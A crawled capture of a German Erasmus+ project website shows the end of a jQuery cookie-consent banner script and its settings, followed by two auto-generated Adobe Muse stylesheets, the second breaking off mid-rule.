            if (cookiePolicyPage) { // show policy page overlay
                if (appOrPre) {
                    $('body').append('<div class="cc-cookies ' + cookieOverlay + '">' + cookiePolicyPageMessage + " " + ' <a href="#accept" class="cc-cookie-accept">' + cookieAcceptButtonText + '</a> ' + ' <a href="#decline" class="cc-cookie-decline">' + cookieDeclineButtonText + '</a> ' + '</div>');
                } else {
                    $('body').prepend('<div class="cc-cookies ' + cookieOverlay + '">' + cookiePolicyPageMessage + " " + ' <a href="#accept" class="cc-cookie-accept">' + cookieAcceptButtonText + '</a> ' + ' <a href="#decline" class="cc-cookie-decline">' + cookieDeclineButtonText + '</a> ' + '</div>');
                }
            } else if ((!cookieAnalytics) && (!cookieDiscreetLink)) { // show privacy policy option
                if (appOrPre) {
                    $('body').append('<div class="cc-cookies ' + cookieOverlay + '">' + cookieMessage + cookieAccept + cookieDecline + '</div>');
                } else {
                    $('body').prepend('<div class="cc-cookies ' + cookieOverlay + '">' + cookieMessage + cookieAccept + cookieDecline + '</div>');
                }
            }
        }
        if ((cookieCutter) && (!cookieCutterDeclineOnly) && (($cookieDeclined) || (!$cookieAccepted))) {
            $(cookieDisable).html('<div class="cc-cookies-error">' + cookieErrorMessage + ' <a href="#accept" class="cc-cookie-accept">' + cookieAcceptButtonText + '</a> ' + '</div>');
        }
        if ((cookieCutter) && (cookieCutterDeclineOnly) && ($cookieDeclined)) {
            $(cookieDisable).html('<div class="cc-cookies-error">' + cookieErrorMessage + ' <a href="#accept" class="cc-cookie-accept">' + cookieAcceptButtonText + '</a> ' + '</div>');
        }
        // if bottom is true, switch div to bottom if not in discreet mode
        if ((cookieNotificationLocationBottom) && (!cookieDiscreetLink)) {
            $('div.cc-cookies').css("top", "auto");
            $('div.cc-cookies').css("bottom", "0");
        }
        if ((cookieNotificationLocationBottom) && (cookieDiscreetLink) && (cookiePolicyPage)) {
            $('div.cc-cookies').css("top", "auto");
            $('div.cc-cookies').css("bottom", "0");
        }
        // setting the cookies

        // for top bar
        $('.cc-cookie-accept, .cc-cookie-decline').click(function (e) {
            e.preventDefault();
            if ($(this).is('[href$=#decline]')) {
                $.cookie("cc_cookie_accept", null, {
                    path: '/'
                });
                $.cookie("cc_cookie_decline", "cc_cookie_decline", {
                    expires: cookieExpires,
                    path: '/'
                });
                if (options.cookieDomain) {
                    // kill google analytics cookies
                    $.cookie("__utma", null, {
                        domain: '.' + options.cookieDomain,
                        path: '/'
                    });
                    $.cookie("__utmb", null, {
                        domain: '.' + options.cookieDomain,
                        path: '/'
                    });
                    $.cookie("__utmc", null, {
                        domain: '.' + options.cookieDomain,
                        path: '/'
                    });
                    $.cookie("__utmz", null, {
                        domain: '.' + options.cookieDomain,
                        path: '/'
                    });
                }
            } else {
                $.cookie("cc_cookie_decline", null, {
                    path: '/'
                });
                $.cookie("cc_cookie_accept", "cc_cookie_accept", {
                    expires: cookieExpires,
                    path: '/'
                });
            }
            $(".cc-cookies").fadeOut(function () {
                // reload page to activate cookies
                location.reload();
            });
        });
        //reset cookies
        $('a.cc-cookie-reset').click(function (f) {
            f.preventDefault();
            $.cookie("cc_cookie_accept", null, {
                path: '/'
            });
            $.cookie("cc_cookie_decline", null, {
                path: '/'
            });
            $(".cc-cookies").fadeOut(function () {
                // reload page to activate cookies
                location.reload();
            });
        });
        //cookie error accept
        $('.cc-cookies-error a.cc-cookie-accept').click(function (g) {
            g.preventDefault();
            $.cookie("cc_cookie_accept", "cc_cookie_accept", {
                expires: cookieExpires,
                path: '/'
            });
            $.cookie("cc_cookie_decline", null, {
                path: '/'
            });
            // reload page to activate cookies
            location.reload();
        });
    };
})(jQuery);

	
</script>
	
	<script type="text/javascript">
	
		 $(document).ready(function () { 
				
			var code = colorcode("#333333");
			var alpha = 0.9;	
			
			function hexToR(h) {return parseInt((cutHex(h)).substring(0,2),16)}
			function hexToG(h) {return parseInt((cutHex(h)).substring(2,4),16)}
			function hexToB(h) {return parseInt((cutHex(h)).substring(4,6),16)}
			function cutHex(h) {return (h.charAt(0)=="#") ? h.substring(1,7):h}
			
			function colorcode(color){
				R = hexToR(color);
				G = hexToG(color);
				B = hexToB(color);
				var code = R+", "+G+", "+B;
				return code;
			}
				
			$.cookieCuttr({
					
					cookieAnalytics: true, //true by default.set to false to enable privacy policy message and link
					cookieAcceptButton: true,
					cookieDeclineButton: false,
					cookieResetButton: false,
					cookieAcceptButtonText: "Akzeptieren",
		            cookieDeclineButtonText: "Ablehnen",
		            cookieResetButtonText: "RESET COOKIES FOR THIS WEBSITE",
					
					cookieNotificationLocationBottom: false, // true for bottom else at the top.by default false
					
					cookieAnalyticsMessage: "Diese Website nutzt Cookies",
					cookieWhatAreLinkText: "Was sind Cookies?",
					cookieWhatAreTheyLink: 'http://www.allaboutcookies.org/', 
					
					cookieMessage: 'This website uses cookies - <a href="{{cookiePolicyLink}}" title="read about our cookies">learn more about them here</a>',
					cookiePolicyLink: 'http://www.allaboutcookies.org/',	
					cookieDiscreetLink: false,
					cookieDiscreetLinkText: "Diese Website nutzt Cookies",
					cookieDiscreetPosition: "topleft" //options: topleft, topright, bottomleft, bottomright   
							
				});
				
				if(false){
					var val="topleft";
					if(val=="bottomleft" || val=="bottomright"){
						$('div.cc-cookies').addClass("bottom_simg");
					}
					
				}
				if(false){
					
						$('div.cc-cookies').addClass("bottom_img");
				}
				
			
				$('div.cc-cookies').css("background-color", "rgba("+code+","+alpha+")"); //change background color with opacity 
				$('div.cc-cookies').append("<div class='close_btn'>X</div>");
				
				$('div.cc-cookies .close_btn').css("background-color", "rgba("+code+","+alpha+")");
				$('div.cc-cookies .close_btn').click(function(){
					$('div.cc-cookies').slideUp('slow');
					
				});
				
			}); 
			

	      
 	</script>

	
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://erasmusplusplane.eu/css/master_plane.css?crc=133986987
body_size: 1417
content:
#u5546-3.AccordionPanelTabOpen p{font-size:1px;visibility:hidden;}#accordionu5544{background-color:#EBEBEB;}.MenuContainer{border-color:#000000;border-width:0px;background-color:#F2F2F2;}#u5546-3{border-style:solid;border-color:#FFFFFF;border-width:1px;background-color:#DEDEDE;}#u5546-3:hover{border-style:solid;border-color:#FFFFFF;border-width:1px;background-color:#F2F2F2;}#u5546-3:active{border-style:solid;border-color:#FFFFFF;border-width:1px;background-color:#F2F2F2;}#u5546-3.AccordionPanelTabOpen{border-color:#000000;border-width:0px;background-color:transparent;}#u5546-2{color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u5547{border-color:transparent;border-width:0px;background-color:transparent;}#u5551-3{color:#3F3F3F;font-size:23px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";font-family:open-sans, sans-serif;letter-spacing:8px;text-align:center;filter:alpha(opacity=100);line-height:27px;font-weight:600;opacity:1;background:transparent url("../images/logo_signet.svg?crc=3820781849") no-repeat center center;background-size:contain;}.nosvg #u5551-3{background-image:url('../images/logo_signet_poster_u5662.png?crc=3929627010');}#u5550-4{border-color:#EDEDED;font-size:12px;font-family:open-sans, sans-serif;letter-spacing:1px;text-align:center;background-color:transparent;border-style:solid;line-height:14px;font-weight:400;color:#606060;border-width:0px 0px 1px;}#u5550-4:hover{background-image:none;}#u5550-4:hover p{color:#A5A5A5;visibility:inherit;}#u5550-2{padding-top:17px;}#u5549-4{border-color:#EDEDED;font-size:12px;font-family:open-sans, sans-serif;letter-spacing:1px;text-align:center;background-color:transparent;border-style:solid;line-height:14px;font-weight:400;color:#606060;border-width:0px 0px 1px;}#u5549-4:hover{background-image:none;}#u5549-4:hover p{color:#A5A5A5;visibility:inherit;}#u5549-2{padding-top:17px;}#u5553-4{border-color:#EDEDED;font-size:12px;font-family:open-sans, sans-serif;letter-spacing:1px;text-align:center;background-color:transparent;border-style:solid;line-height:14px;font-weight:400;color:#606060;border-width:0px 0px 1px;}#u5553-4:hover{background-image:none;}#u5553-4:hover p{color:#A5A5A5;visibility:inherit;}#u5553-2{padding-top:17px;}#u5548-4{border-color:#EDEDED;font-size:12px;font-family:open-sans, sans-serif;letter-spacing:1px;text-align:center;background-color:transparent;border-style:solid;line-height:14px;font-weight:400;color:#606060;border-width:0px 0px 1px;}#u5548-4:hover{background-image:none;}#u5548-4:hover p{color:#A5A5A5;visibility:inherit;}#u5548-2{padding-top:17px;}#u5552-4{color:#606060;font-size:12px;font-weight:400;font-family:open-sans, sans-serif;letter-spacing:1px;text-align:center;line-height:14px;background-color:transparent;}#u5552-4:hover{background-image:none;}#u5550-4.MuseLinkActive,#u5549-4.MuseLinkActive,#u5553-4.MuseLinkActive,#u5548-4.MuseLinkActive,#u5552-4.MuseLinkActive{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/active_icon_menu.png?crc=462519446") no-repeat center center;}#u5552-4:hover p{color:#A5A5A5;visibility:inherit;}#u5550-4.MuseLinkActive p,#u5549-4.MuseLinkActive p,#u5553-4.MuseLinkActive p,#u5548-4.MuseLinkActive p,#u5552-4.MuseLinkActive p{color:#B2B2B2;visibility:inherit;}#u5552-2{padding-top:17px;}.AccordionPanelTab{cursor:pointer;}#u5538{border-color:transparent;border-width:0px;background-color:#000000;}#u22955{border-color:transparent;max-width:980px;border-width:0px;background-color:transparent;}#u204{display:block;}#buttonu5543{background-position:center center;background-repeat:no-repeat;background-color:transparent;background-size:contain;}#buttonu5543:hover{background-position:center center;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);background-repeat:no-repeat;opacity:0.5;background-size:contain;}#buttonu5543.ButtonSelected{background-position:center center;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background-repeat:no-repeat;opacity:1;background-size:contain;}.MenuCloseButton{border-color:#000000;border-width:0px;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.hidpi .MenuCloseButton{background-image:url("../images/close_musemenupro_2x.png?crc=481936843");}#u1367{background-color:#3F3F3F;}#u1432{vertical-align:top;display:block;}#u5545,#u203,#u32714{background-color:transparent;}#u1452-4{text-align:center;color:#FFFFFF;background-color:transparent;font-weight:200;font-family:ingra, sans-serif;}#u1452-4:hover p{color:#FFC900;visibility:inherit;}#u1452-4.MuseLinkActive p{color:#FFC900;visibility:inherit;}@media (min-width: 961px), print{#u212-4{background-color:transparent;color:#FFFFFF;text-align:center;font-family:ingra, sans-serif;font-weight:200;}#u212-4:hover p{color:#FFC900;visibility:inherit;}#u216-4{background-color:transparent;color:#FFFFFF;text-align:center;font-family:ingra, sans-serif;font-weight:200;}#u212-4.MuseLinkActive p,#u216-4:hover p{color:#FFC900;visibility:inherit;}#u222-4{background-color:transparent;color:#FFFFFF;text-align:center;font-family:ingra, sans-serif;font-weight:200;}#u216-4.MuseLinkActive p,#u222-4:hover p{color:#FFC900;visibility:inherit;}#u228-4{background-color:transparent;color:#FFFFFF;text-align:center;font-family:ingra, sans-serif;font-weight:200;}#u222-4.MuseLinkActive p,#u228-4:hover p{color:#FFC900;visibility:inherit;}#u234-4{background-color:transparent;color:#FFFFFF;text-align:center;font-family:ingra, sans-serif;font-weight:200;}#u228-4.MuseLinkActive p,#u234-4:hover p{color:#FFC900;visibility:inherit;}#u237-4{background-color:transparent;color:#FFFFFF;text-align:center;font-family:ingra, sans-serif;font-weight:200;}#u234-4.MuseLinkActive p,#u237-4:hover p{color:#FFC900;visibility:inherit;}#u237-4.MuseLinkActive p{color:#FFC900;visibility:inherit;}#u1367_align_to_page{max-width:1848px;}}@media (min-width: 681px) and (max-width: 960px){#u212-4{background-color:transparent;color:#FFFFFF;text-align:center;font-family:ingra, sans-serif;font-weight:200;}#u212-4:hover p{color:#FFC900;visibility:inherit;}#u216-4{background-color:transparent;color:#FFFFFF;text-align:center;font-family:ingra, sans-serif;font-weight:200;}#u212-4.MuseLinkActive p,#u216-4:hover p{color:#FFC900;visibility:inherit;}#u222-4{background-color:transparent;color:#FFFFFF;text-align:center;font-family:ingra, sans-serif;font-weight:200;}#u216-4.MuseLinkActive p,#u222-4:hover p{color:#FFC900;visibility:inherit;}#u228-4{background-color:transparent;color:#FFFFFF;text-align:center;font-family:ingra, sans-serif;font-weight:200;}#u222-4.MuseLinkActive p,#u228-4:hover p{color:#FFC900;visibility:inherit;}#u234-4{background-color:transparent;color:#FFFFFF;text-align:center;font-family:ingra, sans-serif;font-weight:200;}#u228-4.MuseLinkActive p,#u234-4:hover p{color:#FFC900;visibility:inherit;}#u237-4{background-color:transparent;color:#FFFFFF;text-align:center;font-family:ingra, sans-serif;font-weight:200;}#u234-4.MuseLinkActive p,#u237-4:hover p{color:#FFC900;visibility:inherit;}#u237-4.MuseLinkActive p{color:#FFC900;visibility:inherit;}#u1367_align_to_page{max-width:960px;}}@media (min-width: 679px) and (max-width: 680px){#buttonu5539:hover{opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#buttonu5539.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}.MenuTrigger{border-width:0px;border-color:#000000;background-color:transparent;}#u5540{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#u5542{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#u5541{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#u1367_align_to_page{max-width:680px;}}@media (min-width: 521px) and (max-width: 678px){#buttonu5539:hover{opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#buttonu5539.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}.MenuTrigger{border-width:0px;border-color:#000000;background-color:transparent;}#u5540{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#u5542{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#u5541{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#u1367_align_to_page{max-width:678px;}}@media (max-width: 520px){#buttonu5539:hover{opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#buttonu5539.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}.MenuTrigger{border-width:0px;border-color:#000000;background-color:transparent;}#u5540{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#u5542{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#u5541{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#u1367_align_to_page{max-width:520px;}}

--- FILE ---
content_type: text/css
request_url: http://erasmusplusplane.eu/css/plane_contact.css?crc=4267215008
body_size: 2870
content:
.version.plane_contact{color:#0000FE;background-color:#5888A0;}.js body{visibility:hidden;}.js body.initialized{visibility:visible;}#page{min-height:584px;background-image:none;margin-left:auto;border-width:0px;width:100%;border-color:#000000;z-index:1;margin-right:auto;background-color:transparent;}#accordionu5544{margin-right:-10000px;position:relative;margin-top:-576px;}#u5545{width:100%;position:relative;}#u5546-3{padding-top:10px;position:relative;min-height:0px;padding-bottom:10px;}#u5546-3:hover{padding-top:10px;min-height:0px;padding-bottom:10px;margin:0px -1px -1px 0%;}#u5546-3:active{padding-top:10px;min-height:0px;padding-bottom:10px;margin:0px -1px -1px 0%;}#u5546-3.AccordionPanelTabOpen{padding-top:0px;width:100%;min-height:5px;padding-bottom:0px;margin:0px 0px 0px 0%;}#u5546-2{margin-left:10px;}#u5547{padding-top:15px;width:100%;padding-bottom:0px;position:relative;}#u5551-3{margin-left:50%;position:relative;width:77px;min-height:59px;}#u5550-4{margin-top:14px;position:relative;min-height:49px;}#u5550-4:hover{padding-top:0px;margin-top:14px;margin-bottom:0px;min-height:49px;margin-right:0px;padding-bottom:0px;}#u5550-4.MuseLinkActive{padding-top:0px;margin-top:14px;margin-bottom:0px;min-height:49px;margin-right:0px;padding-bottom:0px;}#u5549-4{top:-1px;margin-bottom:-1px;position:relative;min-height:49px;}#u5549-4:hover{padding-top:0px;margin-top:0px;margin-bottom:-1px;min-height:49px;margin-right:0px;padding-bottom:0px;}#u5553-4{top:-1px;margin-bottom:-1px;position:relative;min-height:49px;}#u5549-4.MuseLinkActive,#u5553-4:hover{padding-top:0px;margin-top:0px;margin-bottom:-1px;min-height:49px;margin-right:0px;padding-bottom:0px;}#u5548-4{top:-1px;margin-bottom:-1px;position:relative;min-height:49px;}#u5553-4.MuseLinkActive,#u5548-4:hover{padding-top:0px;margin-top:0px;margin-bottom:-1px;min-height:49px;margin-right:0px;padding-bottom:0px;}#u5552-4{top:-1px;margin-bottom:-1px;position:relative;min-height:49px;}#u5548-4.MuseLinkActive,#u5552-4:hover{padding-top:0px;margin-top:0px;margin-bottom:-1px;min-height:49px;margin-right:0px;padding-bottom:0px;}#u5552-4.MuseLinkActive{padding-top:0px;margin-top:0px;margin-bottom:-1px;min-height:49px;margin-right:0px;padding-bottom:0px;}#pu5538{margin-top:-310px;margin-right:-10000px;}#u5538{left:0%;position:relative;width:88px;min-height:65px;}#pu22955{left:0%;margin-top:245px;z-index:5;margin-left:0%;}#u22955{margin-right:-10000px;position:relative;min-width:40px;margin-top:91px;z-index:5;height:40px;}#u6803{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;background-position:center bottom;background-color:transparent;background-repeat:no-repeat;filter:alpha(opacity=100);z-index:8;background-size:cover;}#u6803_align_to_page{margin-left:auto;position:relative;margin-right:auto;}#u203{margin-left:50%;position:relative;z-index:71;}#u204{z-index:72;}#u6803-bw{z-index:8;}#u6801{box-shadow:0px 0px 8px rgba(0,0,0,0.5),0px 0px 8px rgba(0,0,0,0.5);z-index:70;background-color:#FFFFFF;height:2px;}#u6801-bw{left:0px;margin-bottom:-2px;margin-top:-2px;z-index:70;height:2px;}#u18477-4{opacity:0.9;font-family:ingra, sans-serif;filter:alpha(opacity=90);position:relative;line-height:40px;border-color:#7F7F7F;z-index:66;font-size:22px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";min-height:90px;background-color:transparent;letter-spacing:6px;width:283px;text-align:center;font-weight:700;}#u18477-2{padding:30px;}#u6804-57{opacity:0.9;filter:alpha(opacity=90);line-height:3px;z-index:9;font-size:16px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";border-color:#7F7F7F;background-color:transparent;text-align:center;}#u6804-2{padding-top:19px;font-family:ingra, sans-serif;font-weight:200;padding-right:30px;padding-left:30px;}#u6804-11{font-weight:500;font-family:ingra, sans-serif;}#u6804-3,#u6804-5,#u6804-24,#u6804-31,#u6804-42,#u6804-49{padding-top:30px;font-family:ingra, sans-serif;font-weight:500;padding-right:30px;padding-left:30px;}#u6804-9,#u6804-10,#u6804-13,#u6804-17,#u6804-21,#u6804-22,#u6804-28,#u6804-29,#u6804-35,#u6804-39,#u6804-40,#u6804-46,#u6804-47,#u6804-53,#u6804-54,#u6804-55{padding-top:30px;font-family:ingra, sans-serif;font-weight:200;padding-right:30px;padding-left:30px;}#buttonu5543{left:14px;position:fixed;width:44px;top:-103px;height:41px;}#buttonu5543:hover{width:44px;min-height:0px;height:41px;margin:0px;}#buttonu5543.ButtonSelected{width:44px;min-height:0px;height:41px;margin:0px;}#u1367{min-height:184.9000000000001px;z-index:2;padding-bottom:0px;}#u1367_align_to_page{padding-top:12px;margin-right:auto;margin-left:auto;padding-bottom:21px;position:relative;}#u1432{left:-66px;z-index:3;margin-left:50%;position:relative;}#u32714{left:-150px;margin-top:12px;margin-left:50%;position:relative;width:300px;z-index:6;}#u1452-4{left:-73px;margin-top:16px;margin-left:50%;position:relative;width:147px;min-height:15px;}#u1452-4:hover{padding-top:0px;width:147px;left:-73px;min-height:15px;padding-bottom:0px;margin:16px 0px 0px 50%;}#u1452-4.MuseLinkActive{padding-top:0px;width:147px;left:-73px;min-height:15px;padding-bottom:0px;margin:16px 0px 0px 50%;}#u1367-bw{min-height:184.9000000000001px;z-index:2;margin-bottom:-1px;}.html{background-color:#EDEDED;}body{position:relative;padding-bottom:1px;}.verticalspacer{min-height:1px;}@media (min-width: 961px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#accordionu5544{z-index:103;width:61.91%;left:-64.99%;}#u5545{z-index:104;}#u5546-3{z-index:105;width:99.83%;}#u5546-3:hover{width:99.92%;}#u5546-3:active{width:99.92%;}#u5547{z-index:108;}#u5551-3{z-index:125;left:-38px;}#u5550-4{z-index:128;width:98.87%;margin-left:0.57%;left:1px;}#u5550-4:hover{width:98.87%;margin-left:0.57%;left:1px;}#u5549-4{z-index:109;width:98.87%;margin-left:0.57%;left:1px;}#u5550-4.MuseLinkActive,#u5549-4:hover{width:98.87%;margin-left:0.57%;left:1px;}#u5553-4{z-index:117;width:98.87%;margin-left:0.57%;left:1px;}#u5549-4.MuseLinkActive,#u5553-4:hover{width:98.87%;margin-left:0.57%;left:1px;}#u5548-4{z-index:113;width:98.87%;margin-left:0.57%;left:1px;}#u5553-4.MuseLinkActive,#u5548-4:hover{width:98.87%;margin-left:0.57%;left:1px;}#u5552-4{z-index:121;width:98.87%;margin-left:0.57%;left:1px;}#u5548-4.MuseLinkActive,#u5552-4:hover{width:98.87%;margin-left:0.57%;left:1px;}#u5552-4.MuseLinkActive{width:98.87%;margin-left:0.57%;left:1px;}#pu5538{z-index:101;padding-bottom:0px;width:101.95%;}#u5538{z-index:101;margin-left:-1.92%;}#pu22955{width:98.09%;}#u22955{width:89.29%;left:5.09%;}#u6803{min-height:81px;background-image:url("../images/turbiene.jpg?crc=175428115");padding-bottom:695px;}#page,#u6803_align_to_page{max-width:1848px;}#u212-4{z-index:73;width:87px;min-height:15px;position:relative;margin-right:-10000px;margin-top:37px;margin-left:50%;left:-324px;}#u212-4:hover{padding-top:0px;padding-bottom:0px;min-height:15px;width:87px;left:-324px;margin:37px -10000px 0px 50%;}#u212-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:15px;width:87px;left:-324px;margin:37px -10000px 0px 50%;}#u216-4{z-index:77;width:87px;min-height:15px;position:relative;margin-right:-10000px;margin-top:37px;margin-left:50%;left:-237px;}#u216-4:hover{padding-top:0px;padding-bottom:0px;min-height:15px;width:87px;left:-237px;margin:37px -10000px 0px 50%;}#u216-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:15px;width:87px;left:-237px;margin:37px -10000px 0px 50%;}#u222-4{z-index:81;width:87px;min-height:15px;position:relative;margin-right:-10000px;margin-top:37px;margin-left:50%;left:-150px;}#u222-4:hover{padding-top:0px;padding-bottom:0px;min-height:15px;width:87px;left:-150px;margin:37px -10000px 0px 50%;}#u222-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:15px;width:87px;left:-150px;margin:37px -10000px 0px 50%;}#u203{width:77px;margin-right:-10000px;margin-top:11px;left:-41px;}#u228-4{z-index:89;width:87px;min-height:15px;position:relative;margin-right:-10000px;margin-top:37px;margin-left:50%;left:58px;}#u228-4:hover{padding-top:0px;padding-bottom:0px;min-height:15px;width:87px;left:58px;margin:37px -10000px 0px 50%;}#u228-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:15px;width:87px;left:58px;margin:37px -10000px 0px 50%;}#u234-4{z-index:93;width:83px;min-height:15px;position:relative;margin-right:-10000px;margin-top:37px;margin-left:50%;left:145px;}#u234-4:hover{padding-top:0px;padding-bottom:0px;min-height:15px;width:83px;left:145px;margin:37px -10000px 0px 50%;}#u234-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:15px;width:83px;left:145px;margin:37px -10000px 0px 50%;}#u237-4{z-index:97;width:83px;min-height:15px;position:relative;margin-right:-10000px;margin-top:37px;margin-left:50%;left:228px;}#u237-4:hover{padding-top:0px;padding-bottom:0px;min-height:15px;width:83px;left:228px;margin:37px -10000px 0px 50%;}#u237-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:15px;width:83px;left:228px;margin:37px -10000px 0px 50%;}#u6803-bw{min-height:81px;}#u6801-bw{margin-left:-36px;}#u18477-4{top:-1px;margin-bottom:-1px;margin-left:49.05%;left:-142px;}#u6804-57{min-height:679px;position:relative;width:91.03%;left:0%;margin-left:3.51%;}#buttonu5543{z-index:102;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1838px);}#u1452-4{z-index:85;}#u1367-bw{margin-top:31px;}}@media (min-width: 681px) and (max-width: 960px){#muse_css_mq{background-color:#0003c0;}#bp_960.active{display:block;}#accordionu5544{z-index:103;width:61.88%;left:-65%;}#u5545{z-index:104;}#u5546-3{z-index:105;width:99.67%;}#u5546-3:hover{width:99.84%;}#u5546-3:active{width:99.84%;}#u5547{z-index:108;}#u5551-3{z-index:125;left:-38px;}#u5550-4{z-index:128;width:98.83%;margin-left:0.59%;left:-1px;}#u5550-4:hover{width:98.83%;margin-left:0.59%;left:-1px;}#u5549-4{z-index:109;width:98.83%;margin-left:0.59%;left:-1px;}#u5550-4.MuseLinkActive,#u5549-4:hover{width:98.83%;margin-left:0.59%;left:-1px;}#u5553-4{z-index:117;width:98.83%;margin-left:0.59%;left:-1px;}#u5549-4.MuseLinkActive,#u5553-4:hover{width:98.83%;margin-left:0.59%;left:-1px;}#u5548-4{z-index:113;width:98.83%;margin-left:0.59%;left:-1px;}#u5553-4.MuseLinkActive,#u5548-4:hover{width:98.83%;margin-left:0.59%;left:-1px;}#u5552-4{z-index:121;width:98.83%;margin-left:0.59%;left:-1px;}#u5548-4.MuseLinkActive,#u5552-4:hover{width:98.83%;margin-left:0.59%;left:-1px;}#u5552-4.MuseLinkActive{width:98.83%;margin-left:0.59%;left:-1px;}#pu5538{z-index:101;width:101.98%;}#u5538{z-index:101;margin-left:-1.95%;}#pu22955{width:98.06%;}#u22955{width:89.28%;left:5.11%;}#u6803{min-height:81px;background-image:url("../images/turbiene-u6803-fr.jpg?crc=12617042");padding-bottom:525px;}.hidpi #u6803{background-image:url("../images/turbiene-u6803-fr_2x.jpg?crc=4050507818");}#page,#u6803_align_to_page{max-width:960px;}#u212-4{z-index:73;width:87px;min-height:15px;position:relative;margin-right:-10000px;margin-top:37px;margin-left:50%;left:-324px;}#u212-4:hover{padding-top:0px;padding-bottom:0px;min-height:15px;width:87px;left:-324px;margin:37px -10000px 0px 50%;}#u212-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:15px;width:87px;left:-324px;margin:37px -10000px 0px 50%;}#u216-4{z-index:77;width:87px;min-height:15px;position:relative;margin-right:-10000px;margin-top:37px;margin-left:50%;left:-237px;}#u216-4:hover{padding-top:0px;padding-bottom:0px;min-height:15px;width:87px;left:-237px;margin:37px -10000px 0px 50%;}#u216-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:15px;width:87px;left:-237px;margin:37px -10000px 0px 50%;}#u222-4{z-index:81;width:87px;min-height:15px;position:relative;margin-right:-10000px;margin-top:37px;margin-left:50%;left:-150px;}#u222-4:hover{padding-top:0px;padding-bottom:0px;min-height:15px;width:87px;left:-150px;margin:37px -10000px 0px 50%;}#u222-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:15px;width:87px;left:-150px;margin:37px -10000px 0px 50%;}#u203{width:77px;margin-right:-10000px;margin-top:11px;left:-41px;}#u228-4{z-index:89;width:87px;min-height:15px;position:relative;margin-right:-10000px;margin-top:37px;margin-left:50%;left:58px;}#u228-4:hover{padding-top:0px;padding-bottom:0px;min-height:15px;width:87px;left:58px;margin:37px -10000px 0px 50%;}#u228-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:15px;width:87px;left:58px;margin:37px -10000px 0px 50%;}#u234-4{z-index:93;width:83px;min-height:15px;position:relative;margin-right:-10000px;margin-top:37px;margin-left:50%;left:145px;}#u234-4:hover{padding-top:0px;padding-bottom:0px;min-height:15px;width:83px;left:145px;margin:37px -10000px 0px 50%;}#u234-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:15px;width:83px;left:145px;margin:37px -10000px 0px 